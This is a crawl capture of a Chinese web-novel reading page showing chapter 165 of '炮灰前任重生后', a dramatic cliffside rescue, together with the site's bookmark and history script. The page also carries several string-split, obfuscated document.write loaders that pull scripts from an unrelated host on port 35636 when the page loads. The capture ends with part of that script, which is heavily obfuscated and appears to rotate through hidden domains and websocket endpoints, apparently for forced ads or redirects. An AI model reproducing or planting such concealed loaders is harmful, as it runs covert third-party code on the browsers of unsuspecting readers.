

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xsta.cc/read/22548/4183151.html
body_size: 6264
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第165章_炮灰前任重生后 - 小说塔</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="炮灰前任重生后,第165章" />
    <meta name="description" content="炮灰前任重生后 第165章由网友提供。小说塔提供《炮灰前任重生后》干净清爽的文字章节：第165章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="小说塔"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/read/22548.html" class="w">炮灰前任重生后</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第165章（1 / 1）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/22548/4183150.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/22548/" title="炮灰前任重生后全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/22548.html" title="炮灰前任重生后">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/22548/4183152.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('22548','炮灰前任重生后','4183151','第165章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 姜莞，想不到你们这么大意。姜清袂揭开帷幕，走到悬崖边上，看着被悬挂的人，你猜猜徐棠会来救你吗？</p><p> 姜莞垂着眸，也不说话，徐棠发现自己不见了，肯定会来救她的。</p><p> 你怎么不说话？是很害怕见到我的吧？你以为我死了？姜清袂笑着摇了摇头，你知道什么叫做女主光环吗？我可没那么容易死。毕竟，我还要好好和你算算账。</p><p> 如果不是你，小骄儿不会死！姜清袂瞪着姜莞，想起生离死别的时候，还是觉得心痛，你也不用担心，我暂时不会杀了你，我也要让你们体会体会生离死别是什么感受。</p><p> 有个人到姜清袂耳边耳语了几句，她眉头一皱，尽量拦，我就不信她一个人能够打败几十个人？就算是车轮战也无所谓，切记要生擒。</p><p> 姜莞虽然心里担忧，可是表面上还是冷冰冰的，你别费功夫了，这里还没有人是她的对手。</p><p> 只要有你在，我就输不了。姜清袂哼了一声。</p><p> 徐棠赶来的很快，她担心姜莞的安危，也顾不上自己，身上负伤不少。看到姜清袂的时候，脸色沉了沉，是你。</p><p> 是我啊，除了我，还有谁会这么大费周章的把你们弄到这里来。姜清袂转动了一下手里的刀，我只要切断绳子，你们就会天人永隔咯？这底下深的很，也没有河，摔下去就是粉身碎骨。</p><p> 徐棠手里的剑上血迹斑驳，她抿了抿唇，你想怎么样？</p><p> 把你的武器给我。姜清袂对手下使了个眼色，让人去接过徐棠的剑，等徐棠没了武器后，她才笑着起身，吩咐自己得手下，杀了她。</p><p> 徐棠明白了姜清袂的用意，她想让自己死在姜莞面前。不过徐棠毕竟是个凡人，在这种地方不好施展，又牵挂着姜莞的，一时间和七八个人交手有些落了下风。彭一声，她踹飞一个杀手，自己的肋骨间也被剑刺中。</p><p> 姜莞听着上边的厮杀声，心跳如鼓，见姜清袂走过来，道：你是只想杀一个是吧？徐棠是玄殷山庄的人，你杀了她也会惹祸上身，如果我是你，就砍断绳子，毕竟和你有仇的是我</p><p> 你现在话多了啊？姜清袂哼了一声，我杀了你，徐棠同样不会放过我，不过你说对了，我确实只会杀一个。她笑了笑：你会懂得我的痛苦的。</p><p> 她说完就转身往大树走去。</p><p> 徐棠在战局上稍有喘息之地，突然看到姜清袂在树下扬起匕首，想都没想就往悬崖边上窜了过去。</p><p> 阿！姜莞感受到失重感，还没来得及反应，手就被人拉住了，她睁开眼睛看到徐棠几乎咬破了嘴唇，喏嗫了两下没有说出一个字。</p><p> 别害怕，我来了。徐棠拉紧了姜莞的手，自己刚在扑的急，手腕上被蹭的鲜血淋漓，可还是先把姜莞手上的绳子解开了，我马上救你上来</p><p> 真是让我出乎意料。姜莞高高在上地看着匍匐在地上的人，触及到姜莞眼底的惶恐，不由得心情舒爽，接过手下递来的剑，我倒要看看你能坚持多久。</p><p> 徐棠，小心！</p><p> 剑插入徐棠的后背又马上拔出，带出一串血珠，徐棠趴在悬崖上，死死的拉着姜莞的手，别怕，我们不会有事的。</p><p> 不要姜莞脸上已经泪流满面，摇头，徐棠，放手吧</p><p> 还真是情深义重！姜清袂看着她们这感人至深的场面，冷笑了一声，有些癫狂：我倒要看看，你的意志力有多强！</p><p> 徐棠！姜莞眼睁睁看着姜清袂扬起的剑，几乎不敢看，那刀剑没入皮肉的声音仿佛没入了自己的心脏一般，疼的她闭上了眼睛，哭的声嘶力竭，徐棠疼不疼</p><p> 不疼。徐棠想要扯一扯嘴角，可是却笑不出来了，背后又挨了一剑，贯穿心肺，咳咳咳她喉咙里涌起腥味，可是却不想被姜莞看到，强行忍下了，但血液还是从嘴角溢出来。</p><p> 徐棠，我求求你姜莞看着徐棠的眼睛，真的很想去给她擦去血迹，但此刻一切都无能为力。</p><p> 我求你放开。她竭尽全力想要去掰开徐棠的手指头，可是徐棠却握得死死的，你这样，我们两个一个都不能活</p><p> 我想要你好好活着。姜莞声音已经带了乞求，就像上辈子那样我相信，就算你身边没有我，你也可以好好的。</p><p> 徐棠睫毛颤了颤，又往前爬了爬，傻子。她有些眷恋的看着姜莞的脸，呼吸粗重了许多，没有你，我怎么好好活下去？</p><p> 她的语气温柔而认真，你要是死了，我会陪你一起的。</p><p> 姜莞看着徐棠，她的眉，她的眼，她的唇无一处不是自己熟悉的。那日日夜夜让自己思念不已的人就在眼前。她看着徐棠，一如最开始见到她时那样，斯人如玉，意气风发。</p><p> 可是心上人，却因为自己受苦受难，她真的痛恨自己，如果世上真有罪人，那就是她姜莞啊。</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('22548','炮灰前任重生后','4183151','第165章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/22548/4183150.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/22548/" title="炮灰前任重生后全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/22548.html" title="炮灰前任重生后">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/22548/4183152.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23135.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23328.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/25725.html">蠢物</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/25727.html">情人梅（青梅竹马）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26546.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26670.html">【hp】魅魔修炼手册</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27594.html">紅雨</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27585.html">修仙暴徒</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27583.html">绿茶妹与读心术[反穿书]</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27582.html">我靠算命钓到了钓系影后</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27581.html">豪门之女霸总的狂拽小恶魔</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27577.html">姐姐没长嘴！我只好跑断腿</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/read/22548.html', window.location.href, '炮灰前任重生后', '第165章', '鹿泱泱', '言情小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '22548'
                    ,chapterid : '4183151'
                    ,articlename : '炮灰前任重生后'
                    ,chaptername : '第165章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://xsta.cc/static/ss_wap2/common.js
body_size: 2286
content:
/*
逆水行舟 QQ群: 249310348
*/

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='w' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='w' href='/login/'>登录</a>");
    }
}


//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}
function reloadcode1() {
    newcode = $('#showcode1').prop("src") + '?' + Math.random();
    $('#showcode1').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}


//历史记录
var _num = 100;

function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author,sortname){
		if(!(bid&&tid&&title&&texttitle&&author&&sortname))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author+'#'+sortname;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}
function showbook(){
	var showbook=document.getElementById('showbook');
	var bookhtml='';
	var books=lastread.getBook();
	var books=books.reverse();
	if(books.length){
		for(var i=0 ;i<books.length;i++){
            bookhtml+='<div class="FPsectionThree-content"><p class="FPsectionThree-content-first"><span><a href="'+books[i][0]+'">'+books[i][2]+'</a></span><a href="'+books[i][1]+'" class="right">继续阅读</a></p><p class="FPsectionThree-content-second"><span><a href="/author/'+books[i][4]+'/" class="g">'+books[i][4]+'</a></span><span class="line-between"></span><span><a href="javascript:removebook(\''+books[i][0]+'\')" class="g">删除</a></span></p><p class="FPsectionThree-content-forth">已读至：<span><a href="'+books[i][1]+'">'+books[i][3]+'</a></span></p></div>';
		}
	}
	showbook.innerHTML=bookhtml;
}
function removebook(k){
	lastread.remove(k);
	showbook()
}
window.lastread = new LastRead();




--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7121
content:
function ozds_J2LVf(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF 